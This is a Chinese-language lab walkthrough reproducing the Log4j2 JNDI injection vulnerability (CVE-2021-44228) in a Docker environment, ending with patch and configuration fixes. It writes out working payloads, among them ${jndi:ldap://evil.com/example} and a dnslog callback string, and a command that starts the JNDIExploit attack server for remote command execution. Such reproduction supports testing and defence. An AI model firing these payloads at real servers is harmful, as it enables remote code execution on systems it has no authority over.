log4j2漏洞复现

概述

CVE-2021-44228

Apache Log4j2 是一款开源的 Java 日志记录工具,大量的业务框架都使用了该组件。如:Apache Struts2、Apache Solr、Apache Druid、Apache Flink等。此次漏洞是用于 Log4j2 提供的 lookup 功能造成的,该功能允许开发者通过一些协议去读取相应环境中的配置。但在实现的过程中,并未对输入进行严格的判断,从而造成漏洞的发生。

在其2.0到2.14.1版本中存在一处JNDI注入漏洞,攻击者在可以控制日志内容的情况下,通过传入类似于${jndi:ldap://evil.com/example}的lookup用于进行JNDI注入,执行任意代码。

影响范围

Apache Log4j 2.x < 2.15.0-rc2

环境

用的是github上的一个docker环境:log4j_vuln

1 | 1.1 拉取漏洞环境镜像 |



Exploit



访问

访问url



获取临时域名



dnslog执行代码

构造payload

1 | c=${jndi:ldap://log4j2.xxxxxx.dnslog.cn} |



查看dns平台已经执行成功

命令执行

在本地先要生成JNDI链接并启动后端相关服务,注意防火墙开启相关端口,用的是JNDIExploit-1.2-SNAPSHOT.jar

1 | java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.20.146.195 -l 9999 -p 80 |

构造payload

1 | cmd: whoami |

修复方案

补丁链接:

log4j-2.15.0-rc2

添加jvm启动参数-Dlog4j2.formatMsgNoLookups=true;

在应用classpath下添加log4j2.component.properties配置文件,文件内容为log4j2.formatMsgNoLookups=true;

JDK使用11.0.1、8u191、7u201、6u211及以上的高版本。